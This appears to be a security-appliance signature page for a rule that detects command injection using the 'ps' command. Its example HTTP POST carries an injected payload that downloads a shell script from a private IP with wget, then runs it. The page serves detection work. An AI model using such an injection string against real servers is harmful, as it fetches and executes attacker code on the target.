 View Signature Information
Signature ID: 050050034
Description:
This signature prevents attackers from performing Command Injection attacks using "ps"
command. This attack can be achieved in HTTP request URL and arguments.
Example:
POST /attackinfo/attack_test.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.mysite.com
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.mysite.com
Content-Length: 65
Connection: Keep-Alive
Cache-Control: no-cache
Cookie:CustomCookie=WebInspect0
id=1<#;cd%20/tmp;wget%20192.168.48.69/attack.sh;sh%20attack.sh;ps#>
Return